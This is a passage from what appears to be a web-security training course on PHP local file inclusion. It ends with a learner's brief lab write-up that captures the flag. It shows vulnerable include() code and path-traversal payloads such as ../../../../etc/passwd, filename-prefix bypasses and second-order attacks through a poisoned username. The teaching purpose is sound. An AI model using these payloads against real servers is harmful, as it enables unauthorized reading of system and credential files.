

include("./languages/" . $_GET['language']);In this case, if we attempt to read /etc/passwd, then the path passed to include() would be (./languages//etc/passwd), and as this file does not exist, we will not be able to read anything:

As expected, the verbose error returned shows us the string passed to the include() function, stating that there is no /etc/passwd in the languages directory.

Note

We are only enabling PHP errors on this web application for educational purposes, so we can properly understand how the web application is handling our input. For production web applications, such errors should never be shown. Furthermore, all of our attacks should be possible without errors, as they do not rely on them.

We can easily bypass this restriction by traversing directories using relative paths. To do so, we can add ../ before our file name, which refers to the parent directory. For example, if the full path of the languages directory is /var/www/html/languages/, then using ../index.php would refer to the index.php file on the parent directory (i.e. /var/www/html/index.php).





So, we can use this trick to go back several directories until we reach the root path (i.e. /), and then specify our absolute file path (e.g. ../../../../etc/passwd), and the file should exist:

As we can see, this time we were able to read the file regardless of the directory we were in. This trick would work even if the entire parameter was used in the include() function, so we can default to this technique, and it should work in both cases. Furthermore, if we were at the root path (/) and used ../ then we would still remain in the root path. So, if we were not sure of the directory the web application is in, we can add ../ many times, and it should not break the path (even if we do it a hundred times!).

Tip

It can always be useful to be efficient and not add unnecessary

../several times, especially if we were writing a report or writing an exploit. So, always try to find the minimum number of../that works and use it. You may also be able to calculate how many directories you are away from the root path and use that many. For example, with/var/www/html/we are3directories away from the root path, so we can use../3 times (i.e.../../../).

Filename Prefix

In our previous example, we used the language parameter after the directory, so we could traverse the path to read the passwd file. On some occasions, our input may be appended after a different string. For example, it may be used with a prefix to get the full filename, like the following example:



include("lang_" . $_GET['language']);In this case, if we try to traverse the directory with ../../../etc/passwd, the final string would be lang_../../../etc/passwd, which is invalid:

As expected, the error tells us that this file does not exist. so, instead of directly using path traversal, we can prefix a / before our payload, and this should consider the prefix as a directory, and then we should bypass the filename and be able to traverse directories:

Note

This may not always work, as in this example a directory named

lang_/may not exist, so our relative path may not be correct. Furthermore,any prefix appended to our input may break some file inclusion techniqueswe will discuss in upcoming sections, like using PHP wrappers and filters or RFI.

Appended Extensions

Another very common example is when an extension is appended to the language parameter, as follows:

include($_GET['language'] . ".php");This is quite common, as in this case, we would not have to write the extension every time we need to change the language. This may also be safer as it may restrict us to only including PHP files. In this case, if we try to read /etc/passwd, then the file included would be /etc/passwd.php, which does not exist:

There are several techniques that we can use to bypass this, and we will discuss them in upcoming sections.

Second-Order Attacks

As we can see, LFI attacks can come in different shapes. Another common, and a little bit more advanced, LFI attack is a Second Order Attack. This occurs because many web application functionalities may be insecurely pulling files from the back-end server based on user-controlled parameters.

For example, a web application may allow us to download our avatar through a URL like (/profile/$username/avatar.png). If we craft a malicious LFI username (e.g. ../../../etc/passwd), then it may be possible to change the file being pulled to another local file on the server and grab it instead of our avatar.

In this case, we would be poisoning a database entry with a malicious LFI payload in our username. Then, another web application functionality would utilize this poisoned entry to perform our attack (i.e. download our avatar based on username value). This is why this attack is called a Second-Order attack.

Developers often overlook these vulnerabilities, as they may protect against direct user input (e.g. from a ?page parameter), but they may trust values pulled from their database, like our username in this case. If we managed to poison our username during our registration, then the attack would be possible.

Exploiting LFI vulnerabilities using second-order attacks is similar to what we have discussed in this section. The only variance is that we need to spot a function that pulls a file based on a value we indirectly control and then try to control that value to exploit the vulnerability.

Example



The Academy’s exercise for this section















I captured the request of english language and tried to modify it to get an LFI:



Got it with ../../../../etc/passwd:

Got the flag:

